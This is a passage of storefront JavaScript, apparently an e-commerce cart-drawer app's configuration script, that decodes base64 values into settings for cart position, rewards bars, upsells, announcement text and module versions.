  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzI3NTk3Yw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
